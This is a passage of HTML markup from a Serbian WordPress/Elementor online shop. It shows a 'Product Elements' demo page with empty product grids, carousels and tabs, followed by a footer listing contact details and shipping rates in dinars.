					<li class="total"><a class="button wc-continue" href="https://shop.galenikamagmasil.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content"><section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-image"><img src="https://elementor-10aba.kxcdn.com/diza/wp-content/uploads/2020/06/image-breadcrumb.png" alt="Product Elements"><div class="container"><div class="breadscrumb-inner" ><h1 class="page-title">Product Elements</h1><ol class="breadcrumb"><li><a href="https://shop.galenikamagmasil.com" class="active">Home</a>  / </li> <li class="active">Page</li></ol></div></div></section>
<section id="main-container" class="container">
	<div class="row ">
				<div id="main-content" class="main-page col-12">
			<div id="main" class="site-main">

				
						<div data-elementor-type="wp-page" data-elementor-id="625" class="elementor elementor-625">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6f1e33d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f1e33d5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76e723d4" data-id="76e723d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ac73cc7 elementor-product-v1 elementor-widget elementor-widget-tbay-product-flash-sales" data-id="4ac73cc7" data-element_type="widget" data-widget_type="tbay-product-flash-sales.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-flash-sales product-flash-sales-main deal-ended">
	<div class="top-flash-sale-wrapper">
    	            <h3 class="heading-tbay-title">

                
									<span class="title">Shop Flash Deals</span>
					    	
									<span class="subtitle">Daily updates of all special deals. Bookmark this page & come back often so you don't miss it!</span>
							</h3>
		                    <div class="flash-sales-date">
                                                <div class="date-title">Deal ended.</div>
                             
            </div> 
         
        	</div>
    
    
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb19ede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb19ede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19563ed7" data-id="19563ed7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-661377a3 elementor-product-v1 elementor-widget elementor-widget-tbay-products" data-id="661377a3" data-element_type="widget" data-widget_type="tbay-products.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-products">

                <h3 class="heading-tbay-title">

                
									<span class="title">Grid Products</span>
					    	
							</h3>
		
    <div class="products row grid products" data-xlgdesktop="5" data-desktop="5" data-desktopsmall="4" data-tablet="3" data-landscape="2" data-mobile="2">

     
</div>

    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fd59c9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd59c9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c41f2dd" data-id="7c41f2dd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d8357e6 elementor-product-vertical-v1 elementor-widget elementor-widget-tbay-products" data-id="2d8357e6" data-element_type="widget" data-widget_type="tbay-products.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-products">

                <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Vertical Grid</span>
					    	
							</h3>
		
    <div class="products row grid products" data-xlgdesktop="4" data-desktop="4" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">

     
</div>

                <a href="https://shop.galenikamagmasil.com/shop/" class="show-all">Shop All                <i aria-hidden="true" class="tb-icon tb-icon-arrow-right"></i>                
            </a>
            </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c3f97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c3f97" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c6a0fde" data-id="2c6a0fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ce110bb elementor-product-v1 elementor-widget elementor-widget-tbay-products" data-id="1ce110bb" data-element_type="widget" data-widget_type="tbay-products.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-products">

                <h3 class="heading-tbay-title">

                
									<span class="title">Carousel Products</span>
					    	
							</h3>
		
    <div class="products rows-1 owl-carousel scroll-init rows-1 products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3a9433 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3a9433" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1607e254" data-id="1607e254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d2c501 elementor-product-vertical-v1 elementor-widget elementor-widget-tbay-products" data-id="26d2c501" data-element_type="widget" data-widget_type="tbay-products.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-products">

                <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Vertical Carousel</span>
					    	
							</h3>
		
    <div class="products rows-1 owl-carousel scroll-init rows-1 products" data-carousel="owl" data-items="4" data-desktopslick="4" data-desktopsmallslick="3" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="1" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1428076a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1428076a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a5b488c" data-id="7a5b488c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-73a18eea elementor-widget elementor-widget-tbay-heading" data-id="73a18eea" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Tab Grid</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c5a760c elementor-product-v1 elementor-widget elementor-widget-tbay-product-tabs" data-id="4c5a760c" data-element_type="widget" data-widget_type="tbay-product-tabs.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-tabs">
    
    
    <ul class="product-tabs-title tabs-list nav nav-tabs" >
                            <li>
                <a href="#newest-yxXp9-d17720b" data-value="newest" class="active" data-toggle="tab" data-title="Newest Products" >Newest Products</a>
            </li> 
                   <li>
                <a href="#on_sale-yxXp9-481252a" data-value="on_sale" class="" data-toggle="tab" data-title="On Sale Products" >On Sale Products</a>
            </li> 
                   <li>
                <a href="#top_rated-yxXp9-36b4295" data-value="top_rated" class="" data-toggle="tab" data-title="Top Rated" >Top Rated</a>
            </li> 
           </ul>

            <div class="tbay-addon-content tab-content woocommerce">
                                            <div class="tab-pane fade active show active-content current" id="newest-yxXp9-d17720b">
                            <div class="product-tabs row grid products product-tabs products" data-xlgdesktop="5" data-desktop="5" data-desktopsmall="4" data-tablet="3" data-landscape="2" data-mobile="2">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="on_sale-yxXp9-481252a">
                            <div class="product-tabs row grid products product-tabs products product-tabs products" data-xlgdesktop="5" data-desktop="5" data-desktopsmall="4" data-tablet="3" data-landscape="2" data-mobile="2">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="top_rated-yxXp9-36b4295">
                            <div class="product-tabs row grid products product-tabs products product-tabs products product-tabs products" data-xlgdesktop="5" data-desktop="5" data-desktopsmall="4" data-tablet="3" data-landscape="2" data-mobile="2">

     
</div>

                            </div>
                     
        </div>
            

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f632c0d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f632c0d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31f30eb2" data-id="31f30eb2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b988e1f elementor-widget elementor-widget-tbay-heading" data-id="1b988e1f" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Tab Vertical Grid</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30a6f7d6 elementor-product-vertical-v1 elementor-widget elementor-widget-tbay-product-tabs" data-id="30a6f7d6" data-element_type="widget" data-widget_type="tbay-product-tabs.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-tabs">
    
    
    <ul class="product-tabs-title tabs-list nav nav-tabs" >
                            <li>
                <a href="#newest-xHZ97-d17720b" data-value="newest" class="active" data-toggle="tab" data-title="Newest Products" >Newest Products</a>
            </li> 
                   <li>
                <a href="#on_sale-xHZ97-481252a" data-value="on_sale" class="" data-toggle="tab" data-title="On Sale Products" >On Sale Products</a>
            </li> 
                   <li>
                <a href="#top_rated-xHZ97-36b4295" data-value="top_rated" class="" data-toggle="tab" data-title="Top Rated" >Top Rated</a>
            </li> 
           </ul>

            <div class="tbay-addon-content tab-content woocommerce">
                                            <div class="tab-pane fade active show active-content current" id="newest-xHZ97-d17720b">
                            <div class="product-tabs row grid products product-tabs products" data-xlgdesktop="4" data-desktop="4" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="on_sale-xHZ97-481252a">
                            <div class="product-tabs row grid products product-tabs products product-tabs products" data-xlgdesktop="4" data-desktop="4" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="top_rated-xHZ97-36b4295">
                            <div class="product-tabs row grid products product-tabs products product-tabs products product-tabs products" data-xlgdesktop="4" data-desktop="4" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">

     
</div>

                            </div>
                     
        </div>
            

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2220f9f1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2220f9f1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-107fc15a" data-id="107fc15a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5670298b elementor-widget elementor-widget-tbay-heading" data-id="5670298b" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Tab Carousel</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1fde7d96 elementor-product-v1 elementor-widget elementor-widget-tbay-product-tabs" data-id="1fde7d96" data-element_type="widget" data-widget_type="tbay-product-tabs.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-tabs">
    
    
    <ul class="product-tabs-title tabs-list nav nav-tabs" >
                            <li>
                <a href="#newest-Cad5h-d17720b" data-value="newest" class="active" data-toggle="tab" data-title="Newest Products" >Newest Products</a>
            </li> 
                   <li>
                <a href="#on_sale-Cad5h-481252a" data-value="on_sale" class="" data-toggle="tab" data-title="On Sale Products" >On Sale Products</a>
            </li> 
                   <li>
                <a href="#top_rated-Cad5h-36b4295" data-value="top_rated" class="" data-toggle="tab" data-title="Top Rated" >Top Rated</a>
            </li> 
           </ul>

            <div class="tbay-addon-content tab-content woocommerce">
                                            <div class="tab-pane fade active show active-content current" id="newest-Cad5h-d17720b">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="on_sale-Cad5h-481252a">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="top_rated-Cad5h-36b4295">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                     
        </div>
            

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e28b7bd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e28b7bd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-271ea06c" data-id="271ea06c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b3d5ea0 elementor-widget elementor-widget-tbay-heading" data-id="7b3d5ea0" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title">

                
									<span class="title">Tbay Product Tab Vertical Carousel</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ef2fffa elementor-product-vertical-v1 elementor-widget elementor-widget-tbay-product-tabs" data-id="ef2fffa" data-element_type="widget" data-widget_type="tbay-product-tabs.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-tabs">
    
    
    <ul class="product-tabs-title tabs-list nav nav-tabs" >
                            <li>
                <a href="#newest-sSA4O-d17720b" data-value="newest" class="active" data-toggle="tab" data-title="Newest Products" >Newest Products</a>
            </li> 
                   <li>
                <a href="#on_sale-sSA4O-481252a" data-value="on_sale" class="" data-toggle="tab" data-title="On Sale Products" >On Sale Products</a>
            </li> 
                   <li>
                <a href="#top_rated-sSA4O-36b4295" data-value="top_rated" class="" data-toggle="tab" data-title="Top Rated" >Top Rated</a>
            </li> 
           </ul>

            <div class="tbay-addon-content tab-content woocommerce">
                                            <div class="tab-pane fade active show active-content current" id="newest-sSA4O-d17720b">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="4" data-desktopslick="4" data-desktopsmallslick="3" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="1" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="on_sale-sSA4O-481252a">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="4" data-desktopslick="4" data-desktopsmallslick="3" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="1" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                                        <div class="tab-pane fade " id="top_rated-sSA4O-36b4295">
                            <div class="product-tabs rows-1 owl-carousel scroll-init products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products product-tabs row-1 rows-1 products" data-carousel="owl" data-items="4" data-desktopslick="4" data-desktopsmallslick="3" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="1" data-rows="1" data-nav="1" data-pagination="1" data-loop="" data-auto="" data-unslick="">

     
</div>

                            </div>
                     
        </div>
            

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
					</div><!-- .site-main -->

		</div><!-- .content-area -->
	</div>
</section>

	</div><!-- .site-content -->
		
	<footer id="tbay-footer" class="tbay-footer footer-1-sr">
					
					<div data-elementor-type="wp-post" data-elementor-id="2012" class="elementor elementor-2012">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-45e1a6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45e1a6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5514f1b" data-id="5514f1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d979dda elementor-widget elementor-widget-heading" data-id="d979dda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">KONTAKTIRAJTE NAS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c310060 elementor-widget elementor-widget-text-editor" data-id="c310060" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ako imate bilo kakvih pitanja, kontaktirajte nas na</p><p><a href="mailto:sanitbox@galenikamagmasil.com">sanitbox@galenikamagmasil.com</a></p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-febd068 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="febd068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d09432" data-id="0d09432" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b484e68 elementor-view-default elementor-widget elementor-widget-icon" data-id="b484e68" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-location"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ffd73e1" data-id="ffd73e1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-962cda5 elementor-widget elementor-widget-text-editor" data-id="962cda5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Batajnički drum 7A<br />11080 Zemun<br />Srbija</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-511eedb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="511eedb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77f3f38" data-id="77f3f38" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a42a1d0 elementor-view-default elementor-widget elementor-widget-icon" data-id="a42a1d0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f5ac364" data-id="f5ac364" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a00a89e elementor-widget elementor-widget-text-editor" data-id="a00a89e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p> +381 (0)66 607 20 15</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb194ae elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fb194ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-facebook elementor-repeater-item-ca3f9a4" href="https://www.facebook.com/Galenika-Magmasil-107482710952991" target="_blank">
						<span class="elementor-screen-only">Zmdi-facebook</span>
						<i class="zmdi zmdi-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-twitter elementor-repeater-item-8686e60" href="https://twitter.com/GMagmasil" target="_blank">
						<span class="elementor-screen-only">Zmdi-twitter</span>
						<i class="zmdi zmdi-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-youtube-play elementor-repeater-item-dfcc7f2" href="https://www.youtube.com/channel/UCEZUbXZv6bQDaRLMNwIcMxQ" target="_blank">
						<span class="elementor-screen-only">Zmdi-youtube-play</span>
						<i class="zmdi zmdi-youtube-play"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-instagram elementor-repeater-item-4546091" href="https://www.instagram.com/galenikamagmasil/" target="_blank">
						<span class="elementor-screen-only">Zmdi-instagram</span>
						<i class="zmdi zmdi-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72c85c5" data-id="72c85c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-07b2695 elementor-widget elementor-widget-heading" data-id="07b2695" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NAVIGACIJA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-079d81e elementor-widget elementor-widget-wp-widget-nav_menu" data-id="079d81e" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-serbian-menu-container"><ul id="menu-footer-serbian-menu" class="menu"><li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2275"><a href="https://shop.galenikamagmasil.com/">Početna</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2213"><a href="https://shop.galenikamagmasil.com/politika-privatnosti/">Politika privatnosti i opšti uslovi korišćenja</a></li>
<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://shop.galenikamagmasil.com/cesta-pitanja/">Česta pitanja</a></li>
<li id="menu-item-2489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2489"><a href="https://shop.galenikamagmasil.com/category/odluke/">Odluke</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://shop.galenikamagmasil.com/kontaktirajte-nas/">Kontaktirajte nas</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-228a681 elementor-widget elementor-widget-image" data-id="228a681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://shop.galenikamagmasil.com/sertifikati/">
							<img width="250" height="83" src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/Set_of_collorfull_ISO_labels-250px.png" class="attachment-large size-large wp-image-2510" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e43946" data-id="4e43946" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0bba311 elementor-widget elementor-widget-heading" data-id="0bba311" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DOSTAVA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c2d51bb elementor-widget elementor-widget-text-editor" data-id="c2d51bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>do 0,5kg                           370,00din</li><li>preko 0,5kg-1kg              430,00din</li><li>preko 1kg-2kg                 500,00din</li><li>preko 2kg-5kg                 660,00din</li><li>preko 5kg-10kg               870,00din</li><li>preko 10kg                   1.500,00din</li></ul>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41e6caf m-auto" data-id="41e6caf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7dd5648 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dd5648" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fc9380" data-id="9fc9380" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-51a65ff elementor-view-default elementor-widget elementor-widget-icon" data-id="51a65ff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-358c29a" data-id="358c29a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9669a86 elementor-widget elementor-widget-heading" data-id="9669a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRIJAVI SE ZA NOVOSTI</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19db8ec elementor-widget elementor-widget-text-editor" data-id="19db8ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Pretplatite se na nedeljni bilten za sve najnovije novosti</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d2289f m-auto elementor-widget elementor-widget-tbay-newsletter" data-id="4d2289f" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
